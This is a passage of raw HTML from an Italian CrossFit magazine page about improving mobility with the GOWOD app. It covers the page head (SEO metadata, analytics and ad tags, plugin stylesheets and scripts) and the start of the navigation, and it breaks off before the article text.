

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/
body_size: 30331
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="41f413f0-2860-484e-a3e8-f87969a72073" data-blockingmode="false" type="text/javascript"></script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="//gmpg.org/xfn/11" />
    <link rel="pingback" href="https://crossmag.it/xmlrpc.php" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PFDP8XT34L"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PFDP8XT34L');
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	            <script type="text/javascript"> var jnews_ajax_url = 'https://crossmag.it/?ajax-request=jnews'; </script>
            
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mobilità nel CrossFit©: come migliorarla con l’App GOWOD - CrossMAG</title>
	<meta name="description" content="La mobilità è fondamentale non solo per esprimere al meglio l&#039;atleticità, ma anche per godere del CrossFit© senza infortuni e a lungo. GOWOD ci può aiutare." />
	<link rel="canonical" href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mobilità nel CrossFit©: come migliorarla con l’App GOWOD - CrossMAG" />
	<meta property="og:description" content="La mobilità è fondamentale non solo per esprimere al meglio l&#039;atleticità, ma anche per godere del CrossFit© senza infortuni e a lungo. GOWOD ci può aiutare." />
	<meta property="og:url" content="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/" />
	<meta property="og:site_name" content="CrossMAG" />
	<meta property="article:published_time" content="2019-08-30T07:15:34+00:00" />
	<meta property="article:modified_time" content="2019-09-19T10:19:39+00:00" />
	<meta property="og:image" content="https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Davide Zambon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Davide Zambon" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/","url":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/","name":"Mobilità nel CrossFit©: come migliorarla con l’App GOWOD - CrossMAG","isPartOf":{"@id":"https://crossmag.it/#website"},"primaryImageOfPage":{"@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#primaryimage"},"image":{"@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#primaryimage"},"thumbnailUrl":"https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita.jpg","datePublished":"2019-08-30T07:15:34+00:00","dateModified":"2019-09-19T10:19:39+00:00","author":{"@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364"},"description":"La mobilità è fondamentale non solo per esprimere al meglio l'atleticità, ma anche per godere del CrossFit© senza infortuni e a lungo. GOWOD ci può aiutare.","breadcrumb":{"@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#primaryimage","url":"https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/08/GOWOD-e-la-mobilita.jpg","width":1024,"height":683,"caption":"GOWOD per la mobilità"},{"@type":"BreadcrumbList","@id":"https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crossmag.it/"},{"@type":"ListItem","position":2,"name":"Mobilità nel CrossFit©: come migliorarla con l’App GOWOD"}]},{"@type":"WebSite","@id":"https://crossmag.it/#website","url":"https://crossmag.it/","name":"CrossMAG","description":"Crossfit® Fitness &amp; Sport Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crossmag.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crossmag.it/#/schema/person/172237d08afda582d0602062055b7364","name":"Davide Zambon","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crossmag.it/#/schema/person/image/","url":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","contentUrl":"https://crossmag.it/wp-content/uploads/2019/04/ProfiloPic-100x100.jpg","caption":"Davide Zambon"},"description":"Ghostwriter di professione, montanaro. Mi piacciono gli sport nei quali si esprime la forza. &lt;3 per il powerlifting. Animale guida, Dmitry Koklov.","sameAs":["http:////www.davidezambon.it"],"url":"https://crossmag.it/author/davidezambon/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Feed" href="https://crossmag.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Comments Feed" href="https://crossmag.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrossMAG &raquo; Mobilità nel CrossFit©: come migliorarla con l’App GOWOD Comments Feed" href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crossmag.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://crossmag.it/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crossmag.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-css' href='https://crossmag.it/wp-content/plugins/plugin-events/assets/css/events.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://crossmag.it/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://crossmag.it/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fbfba_socialfeed_style-css' href='https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://crossmag.it/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://crossmag.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://crossmag.it/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<style id='newsletter-inline-css' type='text/css'>
.tnp-subscription input.tnp-submit {
  background-color: #668899;
}
</style>
<link rel='stylesheet' id='radium-gallery-styles-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty_photo-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_plus-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxthumbs-css' href='https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/css/jquery.fancybox-thumbs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://crossmag.it/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_vertical_sharing svg{height:70%;margin-top:6px}div.heateor_sss_vertical_sharing .heateor_sss_square_count{line-height:15.2px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C600%7CWork+Sans%3Aregular%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://crossmag.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/codebird-js/codebird.js?ver=6.8.3" id="fbfba_codebird-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/doT/doT.min.js?ver=6.8.3" id="fbfba_doT-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../bower_components/moment/min/moment.min.js?ver=6.8.3" id="fbfba_moment-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-facebook-feed/includes/../js/jquery.socialfeed.js?ver=6.8.3" id="fbfba_socialfeed-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.2" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.2" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox.js?ver=6.8.3" id="fancybox-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/jquery.fancybox-thumbs.js?ver=6.8.3" id="fancyboxthumbs-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-F8YTHL91RK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["crossmag.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-F8YTHL91RK");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://crossmag.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crossmag.it/wp-json/wp/v2/posts/7251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crossmag.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel='shortlink' href='https://crossmag.it/?p=7251' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fmobilita-nel-crossfit-come-migliorarla-con-lapp-gowod%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crossmag.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrossmag.it%2Fmobilita-nel-crossfit-come-migliorarla-con-lapp-gowod%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="follow.[base64]" content="LtYwdswk5kSteJdJyLAv"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script>var pm_tag="sec";var pm_pid="23751-7bde0e44";</script><script src="//wp.aiso.live/js/pub.min.js" async></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://crossmag.it/mobilita-nel-crossfit-come-migliorarla-con-lapp-gowod/amp/"><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/crossmag.it\/#organization","url":"https:\/\/crossmag.it\/","name":"","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+393518330111","contactType":"customer_service"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/crossmag.it\/#website","url":"https:\/\/crossmag.it\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/crossmag.it\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-32x32.png" sizes="32x32" />
<link rel="icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-180x180.png" />
<meta name="msapplication-TileImage" content="https://crossmag.it/wp-content/uploads/2019/04/cropped-insta00-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.video-container {
  position: relative;
  padding-bottom: 56.25%; /*16:9*/
  padding-top: 30px; 
  height: 0; 
  overflow: hidden;
}
 
.video-container iframe,
.video-container object,
.video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.video-youtube {
position: relative;
padding-bottom: 56.25%;
padding-top: 35px;
height: 0;
overflow: hidden;
}

.video-youtube iframe {
position: absolute;
top:0;
left: 0;
width: 100%;
height: 100%;
}
/*
box list css  
*/

.jeg_mobile_wrapper .language_change {
    float: left;
    width: 100%;
    padding: 20px;
    border-bottom: 1px solid #eee;
}

.entry-content img {
	margin: 5px 20px 20px 0!important;
}
.jeg_nav_item.jeg_logo.jeg_desktop_logo{
	max-width:507px;
}
.footer_dark, .jeg_footer.dark .jeg_footer_content,.jeg_footer_content{
	background:#000000 !important;
}
		</style>
		<script>
    jQuery(".toggle_btn.jeg_mobile_toggle").click(function() {
        jQuery("body").addClass("jeg_show_menu");
    });
    jQuery(".jeg_menu_close").click(function() {
        jQuery("body").removeClass("jeg_show_menu");
    });
</script>
    
    
    
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6715783629975085",
          enable_page_level_ads: true
     });
</script>
<meta name="google-site-verification" content="VWh9CHjxu_DP-FIoRdw9RZULmFsnSnOSJU5osQ1v2u4" />
	
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7251 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">
    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://crossmag.it/" style="padding: 4px 0px 0 0;">
	    	    <img src="https://crossmag.it/wp-content/uploads/2019/04/1-3.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/1-3.png 1x, https://crossmag.it/wp-content/uploads/2019/04/1-3.png 2x" alt="CrossMAG">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://crossmag.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_fitwidth jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4398 bgnav" data-item-row="default" ><a href="https://crossmag.it/category/crossfit/">CrossFit® News</a></li>
